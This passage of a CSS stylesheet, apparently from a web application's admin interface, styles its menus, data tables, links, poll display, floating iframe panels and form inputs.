	text-decoration: none;
}

.cmd {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none;
	background-color:#4B6577;
	border:1px solid;
	border-top-color:#A1B7C7;
	border-left-color:#A1B7C7;
	border-right-color:#A1B7C7;
	border-bottom-color:#A1B7C7;
}

/* +++++++++ MENU +++++++++ */
.mm_table {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #103B8D;
	text-decoration: none;
	border: #666F74 solid;
	border-width: 0px 0px 0px 0px;
	padding: 0px;
	width: 100%;
}

.mm_table td {
	padding-top: 0px;
	padding-bottom: 0px;
}

.mm1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #103B8D;
	text-decoration: none;
	padding: 0px;
	width: 10%;
}

.mm2 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #103B8D;
	text-decoration: none;
	padding: 0px;
	width: 90%;
}

.sm1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #34589E;
	text-decoration: none;
	padding-left: 12px;
	width: 10%;
}

.sm2 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #34589E;
	text-decoration: none;
	padding-left: 8px;
	width: 90%;
}

.smlink {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #1f81c2 !important;
	text-decoration: underline;
}

.smlink:hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #d21820 !important;
	text-decoration: underline;
}

.lbldesc {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-style: normal;
	font-weight: normal;
	color: #666666;
	text-decoration: none;
}

/* +++++++++ SPACERS +++++++++ */
.spacertop {
    width: 100%;
    height: 1px;
    display: inline-block;
}

.spacerbottom {
    width: 100%;
    height: 15px;
    display: inline-block;
}

.spacerbottompool {
    width: 100%;
    height: 15px;
    display: inline-block;
}

.spacergrid {
    width: 100%;
    height: 1px;
    display: inline-block;
}

/* +++++++++ MAIN GRID TABLE +++++++++ */
.maintbl {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 1px !important;
}

.maintbl tr {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
}

.maintbl td {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
}

.maintbl2 {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 1px !important;
}

.maintbl2 tr {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
}

.maintbl2 td {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
}

.maintblkom {
	border: #FFFFFF solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 1px !important;
}

.maintblkom tr {
	border: #FFFFFF solid !important;
	border-width: 0px 0px 0px 0px !important;
}

.maintblkom td {
	border: #FFFFFF solid !important;
	border-width: 0px 0px 0px 0px !important;
}
/* +++++++++ DATA TABLE +++++++++ */
.datatbl {
    /* background: transparent url(../images/admin/table-head.gif) no-repeat;  */
    /* background-position: -5px -5px; */
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 2px 0px 2px 0px !important;
}

.datatbl tr {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 2px 0px 2px 0px !important;
}

.datatbl td {
	border: #AAAAAA solid !important;
	border-width: 0px 0px 1px 0px !important;
	padding: 2px 0px 2px 0px !important;
}

.datatbl2 {
    background-color: #FFFFFF;
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 2px 0px 2px 0px !important;
}

.datatbl2 tr {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 2px 0px 2px 0px !important;
}

.datatbl2 td {
	border: #AAAAAA solid !important;
	border-width: 0px 0px 1px 0px !important;
	padding: 2px 0px 2px 0px !important;
}

.tblhead {
    background-color: #666666;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none;
	height: 22px;
	padding: 2px 0px 2px 0px !important;
} 

.tbldata {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
	padding: 2px 0px 2px 0px !important;
}

.highlight {
	background-color: #C7F17B;
}

.nohighlight {
	background-color: transparent;
}

.adminlink {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #1f81c2;
	text-decoration: underline;
}

.adminlink:hover {
	color: #d21820;
	text-decoration: underline;
}

.selectlink {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #1f81c2;
	text-decoration: none;
}

.selectlink:hover {
	color: #1f81c2;
	text-decoration: underline;
}

.doctext {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
}

.poolpop {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
	color: #666666;
	text-decoration: none;
	display: inline;
	float: right;
	width: 350px;
	padding: 2px 2px 2px 2px;
	}

.poolpop h3 {
	font-size: 16px;
	color: #47687f;
	}
		
.pollOption {
	height: 100%;
	overflow: hidden;
	margin: 2px 0;
	}		

.pollPercentWrapper {
	overflow: hidden;
	height: 100%;
	}

.percentImage {
	display: inline;
	float: left;
	width: 90%;
	padding-top: 2px;
	}
	
.percentNo {
	display: inline;
	float: right;
	width: 10%;
	color: #47687f;
	font-weight: bold;
	}	

.floatlayer {
	background-color: #FFFFFF;
	width: 360px;
	height: 340px;
}

.floatiframe {	
	background-color: #FFFFFF;
	width: 360px;
	height: 340px;
	/* overflow-x: hidden;  */
}
	
.floattbl{
	background: url(../images/admin/bg_floatiframe.png) no-repeat;
	background-color: transparent;
	margin-left: 10px;
	margin-top: 10px;
	width: 360px;
	height: 340px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	text-decoration: none;
	color: #666666;
	padding: 5px;
}

.optlist radio {
    float: left;
	}

input[type="radio"] {
    background: transparent !important;
    border: 0px !important;
    margin-left: 2px !important;
    vertical-align: middle !important;
}

input[type="checkbox"] {
    background: transparent !important;
    border: 0px !important;
    margin-left: 2px !important;
    vertical-align: middle !important;
}

#Gallery  {
    height: 470px !important;
    vertical-align: top !important;
}

label {
    padding-left: 2px;
    vertical-align: middle !important;
}

.navimgcenter {
    vertical-align: middle !important;
}

.osmtext {
    float: right !important;
    margin-right: 1px;
}

.bannerdiv_r {
    width: 100%;
    text-align: center;
    padding: 0px 0px 0px 0px;
	margin-top: 10px;
	margin-bottom: 10px;
}

.ppinfo {
    font-size: 8pt;
    color: #999999 !important;
    text-align: justify;
    padding: 0px 5px 0px 5px;
}

.ppinfomatch {
    font-size: 8pt;
    color: #999999 !important;
    background-color: #FFFF45 !important;
}